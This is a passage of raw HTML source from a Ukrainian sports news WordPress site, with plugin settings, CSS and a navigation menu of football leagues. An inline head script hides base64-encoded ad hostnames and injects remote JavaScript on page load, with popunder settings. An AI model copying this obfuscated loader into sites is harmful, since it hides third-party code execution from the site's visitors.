var Rcl = {"ajaxurl":"https:\/\/sportyvka.com.ua\/wp-admin\/admin-ajax.php","wpurl":"https:\/\/sportyvka.com.ua","rcl_url":"https:\/\/sportyvka.com.ua\/wp-content\/plugins\/wp-recall\/","user_ID":"0","nonce":"943040db51","local":{"save":"\u0417\u0431\u0435\u0440\u0435\u0433\u0442\u0438","close":"\u0417\u0430\u043a\u0440\u0438\u0442\u0438","wait":"\u0417\u0430\u0447\u0435\u043a\u0430\u0439\u0442\u0435, \u0431\u0443\u0434\u044c \u043b\u0430\u0441\u043a\u0430","preview":"\u041f\u0440\u0435\u0432'\u044e","error":"\u041f\u043e\u043c\u0438\u043b\u043a\u0430","loading":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0435\u043d\u043d\u044f","upload":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438","cancel":"\u0421\u043a\u0430\u0441\u0443\u0432\u0430\u0442\u0438","empty_mess":"\u041d\u0430\u043f\u0438\u0448\u0456\u0442\u044c \u0449\u043e-\u043d\u0435\u0431\u0443\u0434\u044c","max_words":"\u043f\u0435\u0440\u0435\u0432\u0438\u0449\u0443\u0454 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0438\u0439 \u0440\u043e\u0437\u043c\u0456\u0440 \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u043b\u0435\u043d\u043d\u044f","upload_size_chat":"\u041f\u0435\u0440\u0435\u0432\u0438\u0449\u0435\u043d\u043e \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0438\u0439 \u0440\u043e\u0437\u043c\u0456\u0440 \u0444\u0430\u0439\u043b\u0430! Max.2 MB"},"mobile":"0","https":"1","errors":{"required":"\u0417\u0430\u043f\u043e\u0432\u043d\u0456\u0442\u044c \u0432\u0441\u0456 \u043e\u0431\u043e\u0432\u2019\u044f\u0437\u043a\u043e\u0432\u0456 \u043f\u043e\u043b\u044f","pattern":"\u0417\u0430\u0437\u043d\u0430\u0447\u0442\u0435 \u0434\u0430\u043d\u0456 \u0443 \u043f\u043e\u0442\u0440\u0456\u0431\u043d\u043e\u043c\u0443 \u0444\u043e\u0440\u043c\u0430\u0442\u0456","number_range":"\u0417\u0430\u0437\u043d\u0430\u0447\u0442\u0435 \u0447\u0438\u0441\u043b\u043e \u0432 \u043c\u0435\u0436\u0430\u0445 \u0434\u043e\u0437\u0432\u043e\u043b\u0435\u043d\u043e\u0433\u043e \u0434\u0456\u0430\u043f\u0430\u0437\u043e\u043d\u0443","file_max_size":"\u041f\u0435\u0440\u0435\u0432\u0438\u0449\u0435\u043d\u043e \u0440\u043e\u0437\u043c\u0456\u0440 \u0444\u0430\u0439\u043b\u0443","file_min_size":"\u0417\u0430\u043c\u0430\u043b\u0438\u0439 \u0440\u043e\u0437\u043c\u0456\u0440 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","file_max_num":"\u041f\u0435\u0440\u0435\u0432\u0438\u0449\u0435\u043d\u043e \u043a\u0456\u043b\u044c\u043a\u0456\u0441\u0442\u044c \u0444\u0430\u0439\u043b\u0456\u0432","file_accept":"\u041d\u0435\u0432\u0456\u0440\u043d\u0438\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0443"},"chat":{"sounds":"https:\/\/sportyvka.com.ua\/wp-content\/plugins\/wp-recall\/add-on\/rcl-chat\/sounds\/","delay":"15","inactivity":"10","file_size":"2"},"post_ID":"16613","office_ID":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/wp-recall/assets/js/core.js?ver=16.26.5' id='rcl-core-scripts-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/wp-recall/assets/js/scripts.js?ver=16.26.5' id='rcl-primary-scripts-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/wp-recall/add-on/rcl-chat/js/scripts.js?ver=16.26.5' id='rcl-chat-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/wp-recall/add-on/rating-system/js/scripts.js?ver=16.26.5' id='rcl-rating-system-js'></script>
<script type='text/javascript' id='yop-public-js-extra'>
/* <![CDATA[ */
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/sportyvka.com.ua\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/sportyvka.com.ua\/wp-login.php?redirect_to=https%3A%2F%2Fsportyvka.com.ua%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""}},"captchaParams":{"imgPath":"https:\/\/sportyvka.com.ua\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/sportyvka.com.ua\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"","accessibilityTitle":"","accessibilityDescription":"","explanation":"","refreshAlt":"","refreshTitle":""},"voteParams":{"invalidPoll":"","noAnswersSelected":"","minAnswersRequired":"","maxAnswersRequired":"","noAnswerForOther":"","noValueForCustomField":"","consentNotChecked":"","noCaptchaSelected":"","thankYou":""},"resultsParams":{"singleVote":"","multipleVotes":"","singleAnswer":"","multipleAnswers":""}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.4.7.min.js?ver=6.3.7' id='yop-public-js'></script>
<script type='text/javascript' id='advanced-ads-advanced-js-js-extra'>
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.35.1' id='advanced-ads-advanced-js-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/themes/newses/js/navigation.js?ver=6.3.7' id='newses-navigation-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/themes/newses/js/bootstrap.js?ver=6.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/themes/newses/js/jquery.marquee.js?ver=6.3.7' id='newses-marquee-js-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/themes/newses/js/swiper.min.js?ver=6.3.7' id='newses-swiper.min.js-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/themes/newses/js/jquery.smartmenus.js?ver=6.3.7' id='smartmenus-js-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/themes/newses/js/bootstrap-smartmenus.js?ver=6.3.7' id='bootstrap-smartmenus-js-js'></script>
<link rel="https://api.w.org/" href="https://sportyvka.com.ua/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sportyvka.com.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://sportyvka.com.ua/?p=16613' />
<link rel="alternate" type="application/json+oembed" href="https://sportyvka.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportyvka.com.ua%2Fjoomsport_team%2Fchelsi" />
<link rel="alternate" type="text/xml+oembed" href="https://sportyvka.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportyvka.com.ua%2Fjoomsport_team%2Fchelsi&#038;format=xml" />
<script type="text/javascript">
                var ajaxurl = "https://sportyvka.com.ua/wp-admin/admin-ajax.php";
              </script>        <style type="text/css">
                        .site-title a,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display: none;
            }

            
            


        </style>
        <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<!-- There is no amphtml version available for this URL. --><script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var d=window,i="a69b99453edc2bd7ba8a64beeb6a9020",r=[["siteId",423*719+113*628+463+4153103],["minBid",0],["popundersPerIP","0:12"],["delayBetween",3600],["default",false],["defaultPerDay",1],["topmostLayer",!0]],z=["d3d3LmNkbjRhZHMuY29tL3hib290c3RyYXAtZGF0ZXRpbWVwaWNrZXIubWluLmNzcw==","ZDNnNW92Zm5nanc5YncuY2xvdWRmcm9udC5uZXQvYXNzZXRzL2xjc3NvYmoubWluLmpz"],n=-1,c,w,v=function(){clearTimeout(w);n++;if(z[n]&&!(1729245697000<(new Date).getTime()&&1<n)){c=d.document.createElement("script");c.type="text/javascript";c.async=!0;var k=d.document.getElementsByTagName("script")[0];c.src="https://"+atob(z[n]);c.crossOrigin="anonymous";c.onerror=v;c.onload=function(){clearTimeout(w);d[i.slice(0,16)+i.slice(0,16)]||v()};w=setTimeout(v,5E3);k.parentNode.insertBefore(c,k)}};if(!d[i]){try{Object.freeze(d[i]=r)}catch(e){}v()}})();
/*]]>/* */
</script>
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9920243526925863" crossorigin="anonymous"></script><link rel="icon" href="https://sportyvka.com.ua/wp-content/uploads/2021/04/cropped-11копирование-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sportyvka.com.ua/wp-content/uploads/2021/04/cropped-11копирование-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sportyvka.com.ua/wp-content/uploads/2021/04/cropped-11копирование-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://sportyvka.com.ua/wp-content/uploads/2021/04/cropped-11копирование-2-270x270.png" />
<style>a.recall-button,span.recall-button,.recall-button.rcl-upload-button,input[type="submit"].recall-button,input[type="submit"] .recall-button,input[type="button"].recall-button,input[type="button"] .recall-button,a.recall-button:hover,.recall-button.rcl-upload-button:hover,input[type="submit"].recall-button:hover,input[type="submit"] .recall-button:hover,input[type="button"].recall-button:hover,input[type="button"] .recall-button:hover{background: rgb(76, 140, 189);}a.recall-button.active,a.recall-button.active:hover,a.recall-button.filter-active,a.recall-button.filter-active:hover,a.data-filter.filter-active,a.data-filter.filter-active:hover{background: rgba(76, 140, 189, 0.4);}.rcl_preloader i{color:rgb(76,140,189);}.rcl-user-details .status-user-rcl::before{border-left-color:rgb(76,140,189);}.rows-list .status-user-rcl::before{border-top-color:rgb(76,140,189);}.status-user-rcl{border-color:rgb(76,140,189);}.rcl-field-input input[type="checkbox"]:checked + label.block-label::before,.rcl-field-input input[type="radio"]:checked + label.block-label::before{background:rgb(76,140,189);border-color:rgb(76,140,189);}body .rcl-bttn.rcl-bttn__type-primary {background-color: rgb(76,140,189);}.rcl-bttn.rcl-bttn__type-primary.rcl-bttn__active {background-color: rgba(76, 140, 189, 0.4);}.rcl-bttn.rcl-bttn__type-simple.rcl-bttn__active {box-shadow: 0 -5px 0 -3px rgb(76, 140, 189) inset;}body .rcl-bttn.rcl-bttn__type-primary {color: #fff;}body .rcl-bttn,.rcl-bttn.rcl-bttn__size-small {font-size: 12.04px;}.rcl-bttn.rcl-bttn__size-standart {font-size: 14px;}.rcl-bttn.rcl-bttn__size-medium {font-size: 16.24px;}.rcl-bttn__type-clear.rcl-bttn__mod-only-icon.rcl-bttn__size-medium,.rcl-bttn.rcl-bttn__size-large {font-size: 18.62px;}.rcl-bttn.rcl-bttn__size-big {font-size: 21px;}.rcl-bttn__type-clear.rcl-bttn__mod-only-icon.rcl-bttn__size-large {font-size: 23.24px;}.rcl-bttn__type-clear.rcl-bttn__mod-only-icon.rcl-bttn__size-big {font-size: 28px;}:root{;--rclHex:#4C8CBD;--rclRgb:76,140,189;--rclRgbDark:34,63,85;--rclRgbLight:106,196,265;--rclRgbFlip:134,86,50;}.rcl-chat .message-box::before{border-right-color:rgba(76,140,189,0.15);}.rcl-chat .message-box{background:rgba(76,140,189,0.15);}.rcl-chat .nth .message-box::before{border-right-color:rgba(76,140,189,0.35);}.rcl-chat .nth .message-box {background:rgba(76,140,189,0.35);}html {margin-top:36px !important;}* html body {margin-top:36px !important;}</style>
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://sportyvka.com.ua/rsslatest.xml" />		<style type="text/css" id="wp-custom-css">
			.wp-block-column:not(:first-child) {
    margin-left: 1em;
}
h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {
    font-weight: 500;
    font-family: 'Rubik', sans-serif;
    line-height: 1.03;
    margin: 0 0 2px;
}
#joomsport-container img.img-thumbnail {
    display: inline-block;
    max-width: 100%;
    height: auto;
    padding: 1px;
    line-height: 1.42857143;
    background-color: #ffffff00;
    border: 0px solid #ddd;
    border-radius: 4px;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

h2, .h2 {
    font-size: 23px;
    margin-left: 0.5em;
	  margin-top: 0.3em;
}
.namePlayerCart .LeftnamePlayerCart {
    width: 70%;
    padding-left: 10px;
}
.namePlayerCart .PlayerCardPlNumber {
    padding-right: 10px;
    color: #000000;
    font-family: 'Hemi-head-JS';
    font-size: 40px;
    line-height: 1;
    text-align: right;
}
.jsmainscroll table .js_div_particName {
    text-align: center;
    color: #3a3f48;
    font-size: 10 px;
    line-height: normal;
}
.post-form {
   display: none;
}
.mg-blog-category a {
    display: none;
    }
.recentarea .content {
    margin: 0 2px;
    padding: 0 0 2px 0;
    border-bottom: 1px dashed #000;
    margin-bottom: 11px;
}
.recentarea-slider {
    height: 889px;
    overflow: hidden;
}
.recentarea {
    height: 738px;
    margin-bottom: 30px;
}
.recentarea .back-img {
    width: 70px;
    height: 60px;
    margin-right: 12px;
}
.recentarea .content h5 {
    text-overflow: ellipsis;
    overflow: hidden;
    max-height: 4em;
    line-height: 1.3;
    display: block;
    font-size: 16px;
    font-weight: 700;
    margin-right: 12px;

}
.mg-latest-news .mg-latest-news-slider a {
    color: #e3ff46;
}
.wp-block-columns {
    display: flex;
    margin-bottom: 0.05em;
    }
.ml-auto, .mx-auto {
    margin-top: 1.8rem;
	margin-bottom: 0.1rem;
}
.pb-2, .py-2 {
    padding-bottom: 0.0rem 
			!important;
}
.pt-2, .py-2 {
    padding-top: 0.0rem
					!important;
}
//.mg-headwidget .navbar-wp .navbar-nav > .menu-item-1855 > a {
    background-color: #f02;
}
//.mg-headwidget .navbar-wp .navbar-nav > .menu-item-1165 > a {
    background-color: #5f07;
}
.mg-headwidget .navbar-wp .navbar-nav > .menu-item-88 > a {
    background-color: #5f07;
}
//.mg-headwidget .navbar-wp .navbar-nav > .menu-item-96 > a {
    background-color: #5f07;
}
//.mg-headwidget .navbar-wp .navbar-nav > .menu-item-89 > a {
    background-color: #5f07;
}
//.mg-headwidget .navbar-wp .navbar-nav > .menu-item-11978 > a {
    background-color: #5f07;
}
//.mg-headwidget .navbar-wp .navbar-nav > .menu-item-12735 > a {
    background-color: #5f07;
}
//.mg-headwidget .navbar-wp .navbar-nav > .menu-item-102 > a {
    background-color: #a23100;
}
.mg-headwidget .navbar-wp .navbar-nav > .menu-item-99 > a {
    color: #ffff6d;
    }
.mg-blog-thumb.lg {
	    	height: 280px;
		  }
.mg-blog-thumb.sm {
    height: 150px;
	}
.mg-blog-post-box .small.minh { 
    padding: 0px 7px;
  	height: 100%;
	}
.mg-blog-post-box.sm h4.title {
    font-size: 18px;
	  line-height: 1.4;
    margin: 12px 0;
    max-height: 95px;
}
.mg-blog-inner h4.title.lg {
    margin-bottom: 5px;
	font-size: 34px;
}
		.recentarea .content {
    margin: 0 2px;
    padding: 0 0 2px 0;
    border-bottom: 1px dashed #000;
    margin-bottom: 4px;
}
.recentarea-slider {
    height: 679px;
    overflow: hidden;
}
.mg-sec-title.st3 span.bg {
    font-family: Arial;
}
.mg-breadcrumb-section .overlay {
    height: 100%;
    padding: 10px 0;
    position: relative;
    width: 100%;
}
.mg-sidebar .mg-widget {
    padding: 5px;
    background: #fff;
}
#panel-gb15-6062792dd3461-0-0-0> .panel-widget-style {
    background-color: #dd3333;
    border: 1px solid #000000;
    color: #1b6b11;
}
.mg-latest-news .bn_title h2 {
    display: inline-block;
    margin: 0;
    padding: 0 20px;
    line-height: 50px;
    font-size: 20px;
    color: #FFF;
    height: 50px;
    box-sizing: border-box;
    font-weight: 600;
    border-right: 0px solid #fff;
}
.mg-blog-thumb .mg-blog-category {
    position: absolute;
    top: 1px;
    left: 7px;
}
.col-sm-4 {
    -ms-flex: 0 0 33%;
    flex: 0 0 33%;
    max-width: 33%;
}
.mg-sec-title {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 20px;
    padding: 0 0 0px 0;
    border-radius: 0;
    border-bottom: 2px solid rgba(0, 0, 0, 0.05);
}
#post-9 > div > div.wp-container-4.wp-block-columns {
    display: flex;
    gap: 0em;
    flex-wrap: nowrap;
    align-items: center;
}
}		</style>
		</head>
<body class="joomsport_team-template-default single single-joomsport_team postid-16613 custom-background wide noptin aa-prefix-sport-" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Перейти до вмісту</a>
    <!--wrapper-->
    <div class="wrapper" id="custom-background-css">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->
            <div class="mg-head-detail d-none d-md-block">
      <div class="container">
        <div class="row align-items-center">
                        <div class="col-md-6 col-xs-12 col-sm-6">
                <ul class="info-left">
                            <li><i class="fa fa-calendar ml-3"></i>23.12.2025            <span class="time">  15:44</span>
                    </li>


                   </ul>
            </div>
                        <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                    
                                            <li><span class="icon-soci facebook"><a  target="_blank" href="https://www.facebook.com/%D0%A1%D0%BF%D0%BE%D1%80%D1%82%D0%B8%D0%B2%D0%BA%D0%B0-%D0%92%D1%81%D0%B5%D1%83%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D1%81%D1%8C%D0%BA%D0%B0-%D0%B3%D0%B0%D0%B7%D0%B5%D1%82%D0%B0-%D0%BE%D1%84%D1%96%D1%86%D1%96%D0%B9%D0%BD%D0%B0-%D1%81%D1%82%D0%BE%D1%80%D1%96%D0%BD%D0%BA%D0%B0-956510254395582"><i class="fa fa-facebook"></i></a></span> </li>
                                            <li><span class="icon-soci twitter"><a target="_blank" href="https://twitter.com/Sportyvka?ref_src=twsrc%5Egoogle%7Ctwcamp%5Eserp%7Ctwgr%5Eauthor"><i class="fa fa-twitter"></i></a></span></li>
                                            <li><span class="icon-soci instagram"><a target="_blank"  href="https://www.instagram.com/sportyvka/"><i class="fa fa-instagram"></i></a></span></li>
                                            <li><span class="icon-soci telegram"><a target="_blank"  href="https://t.me/sportyvka1"><i class="fa fa-telegram"></i></a></span></li>
                                      </ul>
            </div>
                    </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://sportyvka.com.ua/wp-content/uploads/2021/04/9V86ssAxwi305WHT3GWc97NdWDoVBh1wWRkjJkFy.jpg" );'>
                        <div class="overlay">
              <div class="inner" >
                <div class="container">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center">
                            <div class="col-md-4 text-center-xs">
                                                            </div>
                                       <div class="col-md-8 text-center-xs">
                                    <!--== Top Tags ==-->
                  <div class="mg-tpt-tag-area">
                                 
                  </div>
            <!-- Trending line END -->
                  
                </div>
            
                        </div>
                    </div>
                </div>
                </div>
              </div>
          </div>
            <div class="mg-menu-full">
                <nav class="navbar navbar-expand-lg navbar-wp">
                    <div class="container">
                        <!-- Right nav -->
                    <div class="m-header align-items-center">
                        <a class="mobilehomebtn" href="https://sportyvka.com.ua"><span class="fa fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler collapsed mr-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <span class="my-1 mx-2 close">X</span>
                          <span class="navbar-toggler-icon"></span>
                        </button>
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fa fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://sportyvka.com.ua/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Пошук" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fa fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                                            </div>
                    <!-- /Right nav -->
                    <!-- Navigation -->
                    <div class="collapse navbar-collapse" id="navbar-wp">
                        
                            <ul id="menu-meniu" class="nav navbar-nav mr-auto"><li class="active home"><a class="nav-link homebtn" title="Home" href="https://sportyvka.com.ua"><span class='fa fa-home'></span></a></li><li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127"><a class="nav-link" title="1. ГОЛОВНЕ" href="https://sportyvka.com.ua/category/holovne">1. ГОЛОВНЕ</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-84 dropdown"><a class="nav-link" title="2. НОВИНИ" href="https://sportyvka.com.ua/category/novyny" data-toggle="dropdown" class="dropdown-toggle">2. НОВИНИ </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-858"><a class="dropdown-item" title="ЗБІРНА УКРАЇНИ" href="https://sportyvka.com.ua/category/novyny/zbirna-ukrainy">ЗБІРНА УКРАЇНИ</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-909 dropdown"><a class="dropdown-item" title="ЧЕМПІОНАТ УКРАЇНИ" href="https://sportyvka.com.ua/category/novyny/championat-ukrainy">ЧЕМПІОНАТ УКРАЇНИ</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-910 dropdown"><a class="dropdown-item" title="УКРАЇНСЬКА ПРЕМ&#039;ЄР-ЛІГА" href="https://sportyvka.com.ua/category/novyny/championat-ukrainy/upl">УКРАЇНСЬКА ПРЕМ&#8217;ЄР-ЛІГА</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-17814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17814"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/upl-upl-2025-2026?action=calendar">Календар</a></li>
			<li id="menu-item-37487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37487"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/upl-upl-2025-2026">Турнірна таблиця</a></li>
		</ul>
</li>
		<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-911 dropdown"><a class="dropdown-item" title="ПЕРША ЛІГА" href="https://sportyvka.com.ua/category/novyny/championat-ukrainy/persha-liha">ПЕРША ЛІГА</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-17815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17815"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/persha-liha-persha-liha-a-2023-2024?action=calendar">Календар</a></li>
			<li id="menu-item-37950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37950"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/persha-liha-persha-liha-a-2023-2024">Турнірна таблиця</a></li>
		</ul>
</li>
		<li id="menu-item-912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-912 dropdown"><a class="dropdown-item" title="ПЕРША ЛІГА Б" href="https://sportyvka.com.ua/category/novyny/championat-ukrainy/druha-liha-a">ПЕРША ЛІГА Б</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-17816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17816"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/persha-liha-persha-liha-b-2023-2024?action=calendar">Календар</a></li>
			<li id="menu-item-37954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37954"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/persha-liha-persha-liha-b-2023-2024">Турнірна таблиця</a></li>
		</ul>
</li>
		<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-913 dropdown"><a class="dropdown-item" title="ДРУГА ЛІГА" href="https://sportyvka.com.ua/category/novyny/championat-ukrainy/druha-liha-b">ДРУГА ЛІГА</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-17817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17817"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/druha-liha-druha-liha-2023-2024?action=calendar">Календар</a></li>
			<li id="menu-item-39187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39187"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/druha-liha-druha-liha-2023-2024">Турнірна таблиця</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4214 dropdown"><a class="dropdown-item" title="ЄВРОКУБКИ" href="https://sportyvka.com.ua/category/novyny/yevrokubki">ЄВРОКУБКИ</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-4212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4212 dropdown"><a class="dropdown-item" title="ЛІГА ЧЕМПІОНІВ" href="https://sportyvka.com.ua/category/novyny/yevrokubki/liga-chempioniv">ЛІГА ЧЕМПІОНІВ</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-39185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39185 dropdown"><a class="dropdown-item" title="Турнірні таблиці" href="https://sportyvka.com.ua/joomsport_season/liha-chempioniv-liha-chempioniv-2025-2026">Турнірні таблиці</a>
			<ul role="menu" class=" dropdown-menu">
				<li id="menu-item-20030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20030"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/liha-chempioniv-liha-chempioniv-2025-2026">Календар</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-4211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4211"><a class="dropdown-item" title="ЛІГА ЄВРОПИ" href="https://sportyvka.com.ua/category/novyny/yevrokubki/liga-yevropi">ЛІГА ЄВРОПИ</a></li>
		<li id="menu-item-15061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15061"><a class="dropdown-item" title="ЛІГА КОНФЕРЕНЦІЙ" href="https://sportyvka.com.ua/category/novyny/yevrokubki/liha-konferentsiy">ЛІГА КОНФЕРЕНЦІЙ</a></li>
		<li id="menu-item-45863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45863"><a class="dropdown-item" title="ЮНАЦЬКА ЛІГА УЄФА" href="https://sportyvka.com.ua/category/novyny/yevrokubki/yunatska-liha-uyefa">ЮНАЦЬКА ЛІГА УЄФА</a></li>
	</ul>
</li>
	<li id="menu-item-413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-413 dropdown"><a class="dropdown-item" title="ЄВРОЧЕМПІОНАТИ" href="https://sportyvka.com.ua/category/novyny/eurochamps">ЄВРОЧЕМПІОНАТИ</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-859 dropdown"><a class="dropdown-item" title="АНГЛІЯ" href="https://sportyvka.com.ua/category/novyny/eurochamps/apl">АНГЛІЯ</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-17818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17818"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/apl-apl-2025-2026?action=calendar">Календар</a></li>
			<li id="menu-item-53350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53350"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/apl-apl-2025-2026">Турнірна таблиця</a></li>
		</ul>
</li>
		<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-881 dropdown"><a class="dropdown-item" title="ІСПАНІЯ" href="https://sportyvka.com.ua/category/novyny/eurochamps/primera">ІСПАНІЯ</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-17813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17813"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/primera-primera-primera-2025-2026?action=calendar">Календар</a></li>
			<li id="menu-item-53360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53360"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/primera-primera-primera-2025-2026">Турнірна таблиця</a></li>
		</ul>
</li>
		<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-893 dropdown"><a class="dropdown-item" title="ІТАЛІЯ" href="https://sportyvka.com.ua/category/novyny/eurochamps/serie-a">ІТАЛІЯ</a>
		<ul role="menu" class=" dropdown-menu">
